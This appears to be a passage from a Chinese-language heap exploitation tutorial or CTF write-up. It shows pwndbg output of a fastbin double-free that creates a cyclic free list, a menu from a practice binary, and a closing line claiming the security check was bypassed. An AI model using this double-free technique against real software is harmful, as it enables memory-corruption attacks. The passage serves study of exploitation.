 pwndbg> vis_heap_chunks
0x405000 0x0000000000000000 0x0000000000000021 ........!....... <-- fastbins[0x20][0], fastbins[0x20][0]
0x405010 0x0000000000405020 0x0000000000000000 P@.............
0x405020 0x0000000000000000 0x0000000000000021 ........!....... <-- fastbins[0x20][1]
0x405030 0x0000000000405000 0x0000000000000000 .P@.............
0x405040 0x0000000000000000 0x0000000000020fc1 ................ <-- Top chunk
pwndbg> fastbins
fastbins
0x20: 0x405000 —▸ 0x405020 ◂— 0x405000
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
pwndbg>
free 0x405010
-------------------------------
1) malloc 2/7
3) target
4) quit
可见，我们成功绕过了安全检测，